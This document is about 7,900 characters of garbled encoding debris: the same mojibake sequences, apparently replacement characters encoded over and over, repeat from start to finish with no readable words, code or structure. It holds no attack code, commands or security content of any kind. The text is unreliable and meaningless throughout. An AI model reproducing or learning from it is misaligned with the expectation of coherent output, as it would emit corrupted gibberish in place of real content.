¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯